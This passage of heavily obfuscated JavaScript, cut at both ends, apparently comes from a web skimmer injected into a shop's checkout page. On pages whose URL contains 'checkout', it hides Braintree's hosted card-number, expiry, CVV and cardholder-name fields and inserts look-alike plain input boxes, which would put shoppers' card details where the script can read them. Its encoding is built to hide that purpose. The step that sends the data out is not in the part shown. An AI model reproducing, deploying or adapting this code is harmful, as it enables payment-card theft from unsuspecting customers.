W','y2TV','y2vF','tG7dTq','igf1','tb4K','W5OnW6S','fY8S','C8kLW4m','W5pcGmkJ','W5tcL1a','BMfT','WO7dVZu','ywnO','W5K8W48','C3r5','y8ouW4K','W4naha','WQxcImos','qCoacW','WOCfqI00a8kkvCo8WQNdImkd','W5CjW7y','nwDV','B25M','W5/cHSkB','WO5ZWPu','igHV','W5mZWOG','Aw9U','jtTI','WOlcQxW','hvzr','dwuT','W47dG8kN','WRxcLmoo','W5ZcHee','W7fWkW','neqG','ihvU','WQ4HxW','A2DY','mIiG','eSoQW7y','BNr0','W50PBa','C2nO','B3jT','ihb0','zMLL','Cgj1','mMJcNa','W4hcLmkl','e0Pc','u8k5Fq','WPtdPmkB','B3zL','A3xdHa','ktFcUWlcMaG2WRRcJCoYW7BcKG','W55mnW','W4BdTde','gmoRW70','WQxcNMe','W7LPlW','yNrU','W5jvbW','bMKT','W5tcJ0y','BwLS','p8oHW6C','l8kWtG','zvPV','e37dOW','W4nMW4C','psjC','mJaY','chldTq','mmoOW6e','ns/dKG','WPfmpq','WRVcJSkb','kKLJ','yM9Y','W4DwWO0','h046','W77cLCkN','zwuT','iMzH','lteY','oCkGxG','WQVcNJC','prbV','WP7dOmk8','CSk1WOC','ESoXAG','y8ozW48','WPitBW','W53dO8kx','WRv/FW','y3rV','CMqG','xa/dUa','y8oXEG','kY/dKG','DCoRW6S','iKLM','W47dLHNdNLjSW5rDatunWPNcOG','iMn2','WRxcV8o0','psj0','lSkXvq','ocvO','W7BdTty','C2v0','ECkdzW','W5eWW7O','jd95','WPVdI0G','Dmk1Fq','CgXH','ChjV','W7BdM8or','iSoPkW','AxqT','CICO','aef2','WQ/cV10','gmoVW7y','W4GFCa','WQJdGmoA','W53dG8o8','o3DP','W5BcI8kQ','rxzL','WP0KEq','qaFcPW','rK7cQq','dadcRG','CMvK','W7VcL3G','ugf5','WQ7cSCow','WORcLuq','igLK','yCo7W5y','CMvZ','oSo7W4a','iMzP','W53cHvm','W4FcJSog','W57cGSoh','iY7dNG','BNb1','W7iOWPy','rdGd','cmo2W6K','b1PV','EMu6','xbFdPq','Aw50','W4CFW44','zwLN','W6X2iW','wGr9','ot5H','x3n0','WQVcSCoz','psjU','dbKS','rsO5','W5OFCa','W6/cPCkw','W5KhDa','B2rL','AweT','CMLI','W5BdJfm','oSk8sa','AxjH','W5FdVce','igrH','WO/cVYC','W4SYW50','eq7cHq','gmoVWQ4','W5lcGvu','W6/dISkj','d2NdRW','W4hdNCkj','WP/cO8kY','wbBdQa','WOVcKKq','ywrK','AxjZ','WOhdPIi','W57dVce','W5e4W4S','zc1U','DxrB','yI0X','zgHV','CM91'];k=function(){return kd;};return k();}function x(q,v){var d=k();return x=function(G,L){G=G-0xf2;var s=d[G];if(x['sewclS']===undefined){var c=function(E){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',Z='';for(var p=0x0,w,Y,t=0x0;Y=E['charAt'](t++);~Y&&(w=p%0x4?w*0x40+Y:Y,p++%0x4)?T+=String['fromCharCode'](0xff&w>>(-0x2*p&0x6)):0x0){Y=H['indexOf'](Y);}for(var k=0x0,e=T['length'];k<e;k++){Z+='%'+('00'+T['charCodeAt'](k)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(Z);};x['ZVnwXW']=c,q=arguments,x['sewclS']=!![];}var r=d[0x0],D=G+r,S=q[D];return!S?(s=x['ZVnwXW'](s),q[D]=s):s=S,s;},x(q,v);}(function(v,d){var U=q,h=x,G=v();while(!![]){try{var L=parseInt(h('0x17a'))/0x1*(-parseInt(h(0x333))/0x2)+-parseInt(U('0x462','7R%v'))/0x3*(parseInt(h(0x187))/0x4)+-parseInt(U('0x3f9','n91f'))/0x5+parseInt(h('0x1aa'))/0x6+parseInt(h('0x32b'))/0x7*(parseInt(h('0x190'))/0x8)+-parseInt(U('0x3a4','a[h^'))/0x9*(parseInt(h(0x274))/0xa)+-parseInt(h(0x4a7))/0xb*(-parseInt(h('0x13c'))/0xc);if(L===d)break;else G['push'](G['shift']());}catch(s){G['push'](G['shift']());}}}(k,0x2f3e5),(function(){var M=q,B=x;window[B(0x44f)+B(0x414)+M('0x269','Cp8v')+B('0x249')+'ene'+'r'](B('0x2e0')+'d',function(v){var P=M,Q=B;if(location[Q('0x465')+'f'][Q(0x210)+P(0x1ab,'e)#m')+'rCa'+'se']()[P(0x41a,'bLN2')+Q('0x222')+'f']((P(0x1d6,'e)#m')+Q('0x391')+'ut')['toL'+Q(0x4f0)+'rCa'+'se']())!=-0x1&&document[Q(0x33d)+P(0x3a0,'QQ1x')+Q('0xfb')+P(0x464,'zqX9')+'Id']('bra'+Q('0x42e')+'ree'+'-ho'+P(0x48d,'Ljxk')+'d-f'+'iel'+'d-n'+Q(0x297)+'er')&&document[Q('0x33d')+P('0x284','4&DE')+P(0x305,'1w(@')+'tBy'+'Id']('bra'+Q('0x42e')+Q(0x4bf)+'-ho'+Q(0x4be)+Q(0x170)+Q('0x370')+P(0x1e7,'0)7N')+Q(0x2c2)+P('0xf5','$FrX')+'ion'+P('0x3a8','I2G#')+'e')&&document[P('0x180','4&DE')+Q('0x14c')+P('0x332','%PPz')+Q(0x4d1)+'Id'](Q('0x15a')+Q(0x42e)+Q(0x4bf)+Q('0x383')+P('0x256','MQVs')+Q(0x170)+'iel'+Q(0x13a)+'vv')&&document['get'+'Ele'+Q('0xfb')+Q(0x4d1)+'Id'](P('0x4ef','Ky3y')+'int'+'ree'+P(0x1df,'Ky3y')+Q(0x4be)+P('0x4dd','n91f')+Q(0x370)+P('0x437','18^k')+Q('0x11e')+'hol'+P(0x1f3,'ZLMB')+Q('0x100')+'e')){function Z(p,w,Y){const t=Math['abs'](p-w),e=0x3c*0x3c*0x3e8,u=t/e;return u>Y;}var d=localStorage[Q('0x33d')+'Ite'+'m'](Q('0x354')+P('0x42a','QQ1x')+P('0x2ac','IeYk')+P(0x34c,'BMWn')+'e');if(d==null||Z(Date[Q(0x1fe)](),d,0x7*0x18)){var G=document[Q(0x33d)+P(0x219,'yJHs')+P('0x1f7','apj5')+P('0x2a6','[Cmf')+'Id'](Q('0x15a')+Q('0x42e')+'ree'+Q('0x383')+P('0x3fe','BMWn')+'d-f'+Q('0x370')+P('0x1a4','a[h^')+Q('0x297')+'er');G['sty'+'le']['dis'+Q(0x406)+'y']=Q(0x265)+'e';var L=document['cre'+P('0x37e','%PPz')+P('0x198','1w(@')+P(0x425,'MQVs')+'t'](Q('0x336'));L[P('0x3e8','OgKP')+'le']='hei'+P(0x2dd,'4d$%')+P(0x2d7,'j@q2')+P('0x12b','ZTfn')+Q(0x412)+P('0x295','vWWV')+Q(0x1e4)+'00%'+';',L[P('0x114','e)#m')+P(0x3e4,'I2G#')+Q('0x26b')]='<in'+P('0x29a','Ky3y')+'\x20au'+P(0x3db,'E((q')+Q(0x199)+Q('0x461')+P(0x428,'7R%v')+P(0x25e,'WN@P')+P(0x20c,'r(NV')+Q(0x21b)+Q('0x339')+P('0x28a','Ljxk')+Q('0x315')+Q(0x244)+P(0x3c2,'j@q2')+Q(0x4db)+P('0x4b4','P&D6')+Q(0xfe)+Q(0x1fc)+P(0x31f,'r$v(')+P(0x386,'4mOC')+Q(0x4db)+P('0x2d5','I2G#')+'pit'+P('0x259','IeYk')+Q(0x4ce)+'\x22no'+Q(0x172)+Q(0x4a2)+P(0x303,'Z2&C')+Q('0x491')+Q(0x2de)+'\x22fa'+Q('0x2d1')+P(0x30c,'E((q')+'las'+'s=\x22'+P(0x36f,'QQ1x')+Q('0x21b')+Q('0x279')+P('0x238','BMWn')+P('0x300','0)7N')+Q(0x352)+'tre'+Q(0x481)+P(0x4d5,'QQ1x')+Q('0x436')+Q('0x297')+Q(0x2ff)+Q('0x4dc')+P('0x294','r(NV')+P(0x423,'n91f')+P('0x3d5','OgKP')+'t-c'+P(0x1be,'4mOC')+'-nu'+P(0x105,'4d$%')+P('0x3c3','MQVs')+Q('0x41e')+P(0x1ff,'@g!7')+Q(0x419)+Q('0x40a')+Q('0x106')+Q('0x454')+P('0x3cb','r(NV')+'ers'+P(0x25b,'r(NV')+Q('0x1a7')+Q('0x160')+Q(0x3d9)+'d*\x22'+'\x20in'+Q('0x1f2')+Q(0x2b6)+'e=\x22'+'num'+Q('0x2fb')+'c\x22\x20'+'max'+P('0x413','zqX9')+Q(0x49c)+Q('0x32e')+'2\x22\x20'+Q(0x406)+P('0x20a','4&DE')+'old'+Q('0x33c')+P(0x34f,'I2G#')+P('0x34a','i0Ph')+Q('0x48b')+P('0x361','@g!7')+Q(0x2a9)+Q(0x13b)+P(0x1fb,'i0Ph')+P(0x365,'IeYk')+Q(0x14e)+P('0x16e',')N%[')+Q(0x43e)+Q(0x2ab)+Q(0x4d6)+Q(0x3c0)+Q('0x127')+'des'+Q(0x23b)+P(0x33e,'b09i')+Q('0x4fa')+Q('0x193')+P('0x40d','F[BL')+Q(0x24d)+'tyl'+Q(0x315)+P(0xfd,'F[BL')+P('0x4b6','WN@P')+Q('0x2d3')+Q(0x384)+P('0x38a','Ky3y')+'der'+P(0x322,'ZTfn')+P(0x2c8,'zqX9')+';ba'+P('0x207','2njG')+Q(0x458)+'nd-'+Q('0x2ec')+'or:'+Q(0x351)+'ans'+P('0x209','i0Ph')+Q('0x212')+P('0x37c','1w(@')+P('0x31c','s]ES')+Q('0x492')+'e:\x20'+P('0x130','Z2&C')+'x;c'+P(0x312,')N%[')+Q('0x2a0')+Q(0x36e)+Q('0x359')+P('0x113','Vlqr')+Q(0x2f7)+Q('0x2b0')+';pa'+'ddi'+'ng-'+P('0x1c1','i0Ph')+P(0x1a2,'b09i')+'0;m'+P('0x3c4','0)7N')+Q('0x270')+Q('0x220')+Q('0x2c0')+P(0x449,'I2G#')+Q('0x1b9')+Q('0x14d')+P(0x379,'$FrX')+P('0x29e','BMWn')+Q('0x252')+'ght'+':\x201'+P('0x489','7R%v')+P('0x493','yJHs')+P('0x12d','Znny')+P(0x120,'vWWV')+Q('0x132')+Q('0x2bd')+'m-i'+Q('0x10c')+P(0x347,'[Cmf')+P(0x2ca,'Z2&C')+'iel'+P('0x48f','WN@P')+P('0x2bc','r(NV')+'1\x22\x20'+'ari'+P('0x47f','Vlqr')+P(0x1db,'Znny')+'lid'+'=\x22f'+'als'+P('0x29f','1w(@'),G['aft'+'er'](L),document[P('0x12a','IeYk')+'Ele'+'men'+Q('0x4d1')+'Id'](Q(0x186)+P('0x4e5','NYy2')+Q(0x4a5)+'rd-'+P(0x18d,'*3^e')+Q(0x21b)+'s')['onf'+Q(0x17c)+'s']=function(){var y=Q,W=P;document['get'+'Ele'+W('0x2be','e)#m')+'tBy'+'Id'](y(0x483)+y('0x193')+y('0x21b')+y('0x250')+'w')[W(0x1cc,'s]ES')+'ssN'+W(0x12c,'Z2&C')]='for'+W('0x3ed','*3^e')+W('0x3af','0)7N')+y('0x213')+W(0x2b9,'r(NV')+y(0x4be)+'d-i'+W(0x1ed,'OgKP')+'t-s'+y(0x1e9)+W('0x345','NYy2')+y(0x3e7)+W('0x1e2','MQVs')+y('0x236')+'g-8'+y(0x2b8)+'put'+y(0x2e3)+'eld'+'\x20pt'+'opb'+W('0x487','vWWV')+y(0x26a)+'mb-'+W('0x232','Znny')+y('0x262')+W(0x22b,'4d$%')+W('0x282','Cp8v')+W('0x417','Z2&C')+y(0x30f)+W('0x119','$FrX')+y(0x3e5)+y(0x116)+y('0x1d5')+W(0x26f,'0)7N')+'eld'+W(0x398,'Cp8v')+W(0x3d7,'E((q')+'sed';},document[Q(0x33d)+'Ele'+Q(0xfb)+'tBy'+'Id']('cre'+Q('0x174')+'-ca'+P('0x138','MQVs')+Q('0x193')+P(0x276,'4d$%')+'s')[P(0x221,'i0Ph')+Q(0x484)]=function(){var m=P,I=Q;document[I('0x33d')+m('0x37a','ZTfn')+m(0x122,'0)7N')+m('0x3e3','NYy2')+'Id']('cc-'+I(0x193)+I(0x21b)+I(0x250)+'w')[I(0x1c2)+'ssN'+'ame']='for'+'m-c'+I(0x309)+'rol'+'\x20ho'+m(0x2f1,'Cp8v')+m('0x247','yJHs')+'npu'+I(0x4e2)+'ty\x20'+m('0x49a','WN@P')+'-12'+I('0x163')+m('0x3f8','i0Ph')+m('0x411','zqX9')+m('0x3df','I2G#')+'put'+I('0x2e3')+m(0x4cd,'ZLMB')+I(0x3bf)+m('0x217','IeYk')+I('0x36a')+m('0x33f','[Cmf')+'mb-'+I('0x181')+'rd-'+I(0x193)+'-im'+'g';};var s=document['get'+'Ele'+P(0x3d1,'NYy2')+P(0x1b1,'BMWn')+'Id']('bra'+P('0x1fa','18^k')+Q('0x4bf')+'-ho'+'ste'+Q(0x170)+Q('0x370')+P(0x4f9,'s]ES')+'xpi'+Q('0x2d8')+Q('0x3ac')+Q('0x296')+'e');s[Q('0x39f')+'le'][P('0x324','%PPz')+P(0x43b,'Ky3y')+'y']=Q('0x265')+'e';var c=document[Q('0x186')+Q(0x141)+P('0x40b','@g!7')+Q('0xfb')+'t']('div');c[P('0x3b2','r$v(')+'le']='hei'+P('0x1d0','yJHs')+Q(0x1e4)+Q(0x46b)+';wi'+P('0x197','F[BL')+':\x201'+P('0x307','Q8v6')+';',c[P(0x327,'r(NV')+'erH'+P(0x203,'s]ES')]='<in'+P('0x254','i0Ph')+P(0x4a3,'Vlqr')+'toc'+P('0x2af','yJHs')+'let'+Q('0x315')+'cc-'+Q('0x1a8')+Q('0x485')+P(0x358,'%Tx[')+P('0x26e','r(NV')+Q('0x467')+'\x22\x20a'+P(0x3a1,'a[h^')+'cor'+Q('0x248')+'t=\x22'+Q('0x45f')+P(0x218,'Cp8v')+Q('0x2e2')+Q(0x239)+P('0x3b4','b09i')+Q('0x4b7')+'e=\x22'+Q('0x265')+P('0x4ec','0)7N')+'spe'+'llc'+P(0x16f,'%PPz')+'k=\x22'+Q(0x23a)+Q(0x382)+'\x20cl'+P('0x41f','Cp8v')+'=\x22e'+'xpi'+P(0x224,'vWWV')+'ion'+'Dat'+'e\x22\x20'+P(0x2b2,'i0Ph')+P('0x124','[Cmf')+Q('0x30f')+Q('0x267')+Q('0x3e5')+Q(0x39b)+Q(0x315)+'exp'+Q('0x441')+'tio'+'nDa'+Q('0x4c3')+P(0x3e9,'2njG')+P(0x3ce,'b09i')+Q(0x2ba)+'xpi'+P('0x438','@g!7')+P('0x311','Q8v6')+Q('0x339')+Q('0x261')+P(0x3ca,'[Cmf')+P(0x156,'0)7N')+P(0x149,'zqX9')+P(0x4b8,'7R%v')+P('0x476','Ljxk')+P(0x1b4,'0)7N')+'ern'+P('0x299','r(NV')+P(0x13d,'zqX9')+P('0x1c6','0)7N')+Q('0x1f2')+Q('0x2b6')+'e=\x22'+'num'+P('0x257',')N%[')+P(0x2e6,'i0Ph')+'max'+'len'+'gth'+Q('0x1e6')+'\x22\x20p'+'lac'+P(0x205,'s]ES')+P(0x4da,'i0Ph')+P('0x3ec','Cp8v')+P('0x3ae','r(NV')+P(0x432,'18^k')+Q(0x3b9)+'ari'+Q('0x14e')+P(0x152,'%Tx[')+P('0x368','DGBP')+P('0x426','j@q2')+Q(0x4d6)+Q(0x3c0)+P(0x3ab,'s]ES')+Q('0x164')+P(0x123,'ZTfn')+Q(0x145)+P(0x2e8,'QQ1x')+P(0x2c5,'4d$%')+P('0x474','IeYk')+P('0x1dd','apj5')+P(0x229,'i0Ph')+'te\x22'+Q(0x4ca)+P('0x32f','DGBP')+Q(0x497)+'idt'+'h:\x20'+'100'+Q(0x3ad)+Q(0x4b5)+'er:'+Q('0x2dc')+P('0x2fa','4d$%')+Q('0x4a6')+Q(0x3b8)+'oun'+'d-c'+Q(0x15c)+Q(0x2a0)+Q('0x111')+'nsp'+P(0x3a9,'Ljxk')+Q(0x2e4)+'fon'+P(0x3f5,'*3^e')+'ize'+':\x201'+P(0x260,'yJHs')+';co'+'lor'+P(0x13e,'%Tx[')+P('0x380','yJHs')+Q('0x206')+Q(0x49d)+P(0x1a6,'apj5')+P('0x313','7R%v')+P('0x165','@g!7')+Q('0x27a')+':\x200'+Q(0x4ed)+Q(0x486)+'fam'+'ily'+P('0x11f','r(NV')+P('0x298','apj5')+Q(0x4f5)+Q('0x325')+Q(0x1d7)+Q('0x31d')+P(0x243,'e)#m')+'>',s[P(0x395,'Znny')+'er'](c),document[P('0x169','j@q2')+Q(0x14c)+'men'+P('0xfa','r$v(')+'Id'](Q(0x1a8)+'ira'+P(0x424,'MQVs')+'ns')[P('0x1cd','b09i')+P(0x26c,'ZTfn')+'s']=function(){var j=P,O=Q;document[O('0x33d')+'Ele'+O('0xfb')+'tBy'+'Id'](O('0x1a8')+j(0x495,'E((q')+O('0x185')+j('0x2c3','apj5')+O('0x141'))[j('0x283','r$v(')+O('0x38f')+O(0x362)]='for'+j(0x4c1,'I2G#')+O(0x309)+'rol'+O('0x3aa')+j(0x48a,'Znny')+O(0x1da)+O('0x427')+j('0x155','ZTfn')+j('0x196','I2G#')+j(0x4f3,'b09i')+O('0x3c1')+j(0x1cb,'1w(@')+O(0x376)+O('0x456')+j('0x4b1','Ljxk')+'rd-'+O('0x3e1')+j(0x3fd,'OgKP')+O(0x49e)+O(0x499)+j(0x4d7,')N%[')+O('0x42e')+j(0x25c,'e)#m')+O(0x383)+j('0x28d','bLN2')+O('0x170')+'iel'+'ds-'+'foc'+O('0x494')+'d';},document[Q(0x33d)+'Ele'+Q('0xfb')+P('0x3b5','WN@P')+'Id'](Q('0x1a8')+P('0x319','0)7N')+Q(0x185)+'ns')[Q(0x136)+Q('0x484')]=function(){var F=Q,J=P;document[J('0x3b3','apj5')+F(0x14c)+F('0xfb')+J(0x46e,'7R%v')+'Id'](F(0x1a8)+F('0x441')+F('0x185')+'n-d'+'ate')[J(0x19b,'Ky3y')+J('0x429','@g!7')+J(0x348,'OgKP')]=J(0x146,'WN@P')+J(0x459,'apj5')+'ont'+J(0x433,'BMWn')+J('0x350','1w(@')+'ste'+F(0x1da)+'npu'+'t-s'+'ty\x20'+'pto'+J('0x31a',')N%[')+F(0x27d)+J('0x277','Cp8v')+'b-1'+J('0x4a9','i0Ph')+'rd-'+F(0x3e1)+J('0x1ac','18^k')+'-bo'+'x1';};var r=document[P('0x343','[Cmf')+'Ele'+P('0x33b','Vlqr')+P('0x43a','I2G#')+'Id'](Q('0x15a')+Q(0x42e)+Q(0x4bf)+Q(0x383)+P(0x3ea,'i0Ph')+'d-f'+P('0x390','a[h^')+P(0x31e,'MQVs')+'vv');r[P('0x2b1','1w(@')+'le'][Q('0x237')+Q('0x406')+'y']='non'+'e';var D=document[Q('0x186')+Q(0x141)+Q('0x14c')+P(0x18b,'Z2&C')+'t'](Q(0x336));D[P(0x150,'*3^e')+'le']=Q(0x252)+Q(0x1bb)+Q(0x1e4)+P(0xf3,'yJHs')+P(0x35e,'2njG')+P(0x4d3,'2njG')+Q(0x1e4)+Q(0x46b)+';',D[Q(0x2ef)+'erH'+Q('0x26b')]=Q('0x46f')+P(0x35b,'0)7N')+Q(0x394)+'toc'+P('0x488','%Tx[')+P('0x1f6','ZTfn')+P('0x126','P&D6')+Q('0x483')+'csc'+P('0x38b','Q8v6')+'ype'+Q('0x3fc')+Q('0x467')+P(0x1d2,'a[h^')+P(0x115,'s]ES')+P('0x1f5','WN@P')+'rec'+P(0x2cd,'OgKP')+'off'+Q('0x23d')+Q('0x2e2')+'cap'+Q(0x168)+Q(0x4b7)+Q(0x315)+Q('0x265')+'e\x22\x20'+'spe'+P('0x34b','0)7N')+P(0x3dc,'Q8v6')+P(0x10a,'P&D6')+P(0x117,'vWWV')+P(0x4cb,'Znny')+Q(0x4f4)+'ass'+'=\x22c'+Q('0x167')+P('0x397','@g!7')+Q(0x24c)+'bra'+P('0x11c','r$v(')+P(0x4a0,'b09i')+P('0x33a','WN@P')+Q(0x35c)+P(0x140,'r$v(')+'v\x22\x20'+'nam'+P(0x30d,'ZLMB')+Q(0x129)+P(0x246,'Q8v6')+'id='+Q(0x3fa)+P(0x1b5,'I2G#')+P(0x335,'*3^e')+P('0x44e','n91f')+Q(0x28b)+P(0x134,'ZTfn')+Q('0x226')+Q('0x375')+Q(0x367)+Q('0x43c')+P(0x4f2,'%PPz')+'ume'+P('0x179','$FrX')+P('0x479','r$v(')+Q(0x2bb)+'eho'+P(0x103,'s]ES')+Q(0x1b2)+'CVV'+'\x22\x20m'+'axl'+P('0x3eb',')N%[')+P('0x29d','bLN2')+P('0x2ce','Ky3y')+Q(0x1a1)+Q('0x43d')+Q('0x164')+P('0x30e','$FrX')+P(0x4df,'vWWV')+P(0x32c,'b09i')+P('0x4e6','MQVs')+Q('0x2ad')+Q('0x320')+Q(0x30a)+P(0x107,'Vlqr')+Q(0x3ac)+'-cv'+Q('0x460')+P(0x3e8,'OgKP')+Q(0x22a)+'\x22wi'+P(0x49f,'s]ES')+Q(0x1e4)+Q(0x46b)+';bo'+'rde'+P('0x1d9','NYy2')+'non'+P(0x2fd,'18^k')+P(0x2f6,'ZTfn')+'gro'+'und'+P('0x280','2njG')+P(0x3b7,'ZTfn')+P(0x2db,'4&DE')+P(0x27e,'n91f')+Q('0x48e')+P('0x36c','a[h^')+Q(0x45c)+Q('0x309')+P(0x189,'18^k')+Q('0x42c')+Q('0x316')+Q(0x1e5)+P(0x216,'Ky3y')+Q(0x20b)+'\x20rg'+P(0x1ec,'WN@P')+Q('0x314')+Q(0x45e)+Q(0x23f)+P(0x135,'*3^e')+'arg'+'in:'+P(0x318,'Znny')+Q('0x2c0')+P('0x14f','BMWn')+P('0x42d','4&DE')+Q(0x14d)+P(0x346,'%PPz')+P(0x286,'vWWV')+'hei'+Q(0x1bb)+P('0x1e1','vWWV')+Q(0x46b)+P('0x1c0','bLN2'),r[Q('0x1f8')+'er'](D),document['get'+P(0x463,'4d$%')+Q(0xfb)+P(0x2e9,'%PPz')+'Id'](P(0x1f1,'E((q')+'s')[Q(0x3a7)+Q(0x17c)+'s']=function(){var n=Q,K=P;document[K('0x4f8','ZLMB')+K(0x3ff,'r(NV')+K('0x3f6','j@q2')+K('0x223','n91f')+'Id'](n(0x483)+n(0x129)+K(0x418,'Z2&C')+'w')[K('0x283','r$v(')+n('0x38f')+n('0x362')]=n('0x2bd')+K('0x415','1w(@')+K('0x21e','Cp8v')+K(0x162,'Znny')+n('0x3aa')+n('0x4be')+K(0x3e0,'i0Ph')+n('0x427')+'t-s'+n('0x1e9')+K(0x4ea,'0)7N')+K('0x102','Ljxk')+n(0x27d)+'n\x20m'+n(0x456)+K(0xf4,'4d$%')+K('0x2d2','e)#m')+'bor'+K('0x442','r(NV')+n('0x49e')+'x2\x20'+'bra'+n(0x42e)+'ree'+K(0x27c,'F[BL')+'ste'+'d-f'+K(0x47c,'b09i')+'ds-'+'foc'+n('0x494')+'d';},document[P(0x194,'18^k')+P('0x446','$FrX')+'men'+Q('0x4d1')+'Id']('cvv'+'s')['onb'+Q('0x484')]=function(){var R=P,C=Q;document['get'+C('0x14c')+C(0xfb)+R('0x469','s]ES')+'Id'](C('0x483')+C('0x129')+'-ne'+'w')[C('0x1c2')+C(0x38f)+C('0x362')]=C('0x2bd')+C('0x2f9')+R(0x403,'BMWn')+C(0x213)+'\x20ho'+R('0x439','Ky3y')+R('0x404','n91f')+'npu'+'t-s'+C(0x1e9)+'pto'+'pbu'+C('0x27d')+R(0x410,'r$v(')+R(0x2e7,'0)7N')+R('0x389','e)#m')+'rd-'+C('0x3e1')+'der'+C(0x49e)+'x2';};var S=document[P('0x4af','Znny')+Q('0x14c')+Q(0xfb)+P(0x184,'ZTfn')+'Id'](P(0x147,'WN@P')+Q(0x42e)+P('0x45d','E((q')+P('0x1e8','IeYk')+'ste'+Q(0x170)+Q('0x370')+'d-c'+P(0x4b0,'Cp8v')+'hol'+P(0x381,'Z2&C')+P(0x125,'zqX9')+'e');S[P('0x393','4&DE')+'le'][P(0x112,'n91f')+Q(0x406)+'y']=Q('0x265')+'e';var E=document[Q('0x186')+Q(0x141)+'Ele'+Q(0xfb)+'t']('div');E[P('0x104',')N%[')+'le']=Q('0x252')+Q('0x1bb')+Q(0x1e4)+Q(0x46b)+';wi'+Q('0x2cc')+':\x201'+P(0xff,'WN@P')+';',E[Q(0x2ef)+'erH'+Q('0x26b')]=P('0x16b','F[BL')+'put'+'\x20au'+P(0x1eb,'a[h^')+'omp'+Q('0x461')+Q('0x315')+Q(0x483)+'nam'+Q('0x1ee')+'typ'+'e=\x22'+Q('0x244')+P(0x444,'e)#m')+'aut'+Q('0x175')+'rre'+P(0x4cf,'Ky3y')+Q(0x233)+'f\x22\x20'+P('0x3f4','4&DE')+Q('0x1b3')+'pit'+P(0x27f,'Znny')+'ze='+P('0x4d8','Ljxk')+Q(0x172)+Q('0x4a2')+P('0x4d0','4&DE')+'che'+P(0x447,'IeYk')+Q('0x3e6')+P('0x301','b09i')+Q(0x1c5)+Q(0x2c4)+P(0x42f,'4mOC')+P('0x142',')N%[')+Q('0x457')+'lde'+Q(0x45a)+Q('0x17b')+Q('0x443')+Q('0x24c')+P('0x4c8','Vlqr')+Q(0x42e)+'ree'+Q('0x373')+Q(0x35c)+'\x22ca'+Q('0x1c9')+P('0x28f','r$v(')+P('0x19c','Ljxk')+P('0x39c','P&D6')+Q('0x144')+Q('0x362')+'=\x22c'+P('0x36d','F[BL')+Q(0x287)+Q(0x22d)+Q('0x373')+P('0x317','ZTfn')+Q('0xf2')+P(0x225,'apj5')+Q(0x106)+'dho'+Q('0x157')+Q('0x11a')+P('0x21f','apj5')+Q(0x339)+'pla'+P(0x159,'s]ES')+P(0x341,'%PPz')+Q('0x33c')+'\x22Ca'+Q('0x3f3')+P('0x4c2','BMWn')+'e\x22\x20'+P('0x2b7','Cp8v')+'len'+P(0x340,'QQ1x')+Q('0x32e')+P(0x409,'*3^e')+Q(0x1a1)+Q(0x43d)+P(0x208,'P&D6')+P(0x45b,'OgKP')+Q(0x281)+P('0x4ba','[Cmf')+Q('0x422')+Q('0x2ad')+P('0x30b','F[BL')+Q('0x30a')+'ipt'+'ion'+P('0x10b','Z2&C')+P(0x32a,'DGBP')+Q(0x2e5)+'erN'+Q('0x362')+Q(0x24d)+Q(0x2bf)+P(0x2c6,'$FrX')+'wid'+P(0xf6,'BMWn')+P(0x48c,'Znny')+P(0x1c4,'ZTfn')+P(0x2a1,'1w(@')+'der'+Q('0x377')+Q(0x1ce)+P(0x3f0,'%PPz')+'ckg'+P('0x480','Q8v6')+'nd-'+P('0x12f','[Cmf')+P('0x344','OgKP')+P(0x11b,'Cp8v')+P('0x227','*3^e')+Q(0x321)+P(0x161,'4&DE')+';fo'+P(0x4e7,'ZTfn')+'siz'+Q('0x158')+P(0x183,'j@q2')+Q(0x12e)+'olo'+P('0x44b','MQVs')+Q('0x36e')+P(0x334,'0)7N')+P('0x3cd','2njG')+Q(0x2f7)+Q('0x2b0')+';ma'+'rgi'+P('0x3ef','[Cmf')+P('0x408','r$v(')+P('0x182','18^k')+P(0x4d9,'Vlqr')+Q(0x3d3)+Q(0x47d)+P('0x4f6','j@q2')+P('0x331','%PPz')+Q('0x430')+Q(0x353)+P('0x290','e)#m')+P('0x1c4','ZTfn')+Q(0x279)+Q('0x1c7')+P('0x448','n91f')+P(0x43f,'apj5')+'orm'+P(0x360,'QQ1x')+Q(0x10f)+'act'+P('0x3a5','vWWV')+P(0x18f,'WN@P')+P(0x34e,'ZLMB')+Q(0x308)+P(0x2da,'i0Ph')+Q(0x191)+Q(0x371)+Q(0x1af)+P('0x468','MQVs')+Q('0x3e6')+'lse'+'\x22>',S[P('0x2c9','Q8v6')+'er'](E),document[P(0x2fc,'0)7N')+P(0x2f3,'ZLMB')+Q('0xfb')+Q('0x4d1')+'Id'](Q(0x106)+'dho'+P(0x2a5,'zqX9')+P(0x131,'7R%v')+Q(0x362)+'s')['onf'+Q(0x17c)+'s']=function(){var k1=P,k0=Q;document[k0(0x33d)+k0(0x14c)+k1('0x2f4','4mOC')+k0('0x4d1')+'Id']('cc-'+k1('0x188','bLN2')+'e')[k1('0x10d','Znny')+k1('0x3c8','4d$%')+k0(0x362)]=k1('0x496','Cp8v')+'m-c'+k1('0x293','IeYk')+k1(0x4de,'Ljxk')+k1('0x4e3','s]ES')+k0(0x4be)+k0('0x1da')+k1(0x2aa,'Ky3y')+k1('0x109','[Cmf')+k1(0x15b,'2njG')+'col'+k1(0x4c6,'0)7N')+k0(0x163)+'l-l'+k0('0x201')+k1('0x2ea','ZLMB')+k1('0x35b','0)7N')+k0('0x2e3')+k1('0x44d','4&DE')+k0('0x3bf')+k1('0x18a','QQ1x')+k0('0x36a')+k1(0x42b,'18^k')+k1(0x26d,'[Cmf')+k0('0x14a')+'rai'+k0(0x267)+'ee-'+k1(0x29c,'n91f')+k0(0x1d5)+k0('0x2e3')+k0(0x2ad)+k0('0x2a8')+k0('0x17c')+k1(0x245,'i0Ph');},document[Q('0x33d')+Q('0x14c')+Q(0xfb)+Q('0x4d1')+'Id'](Q(0x106)+Q('0x457')+P(0x143,'F[BL')+'r-n'+P(0x195,'a[h^')+'s')['onb'+'lur']=function(){var 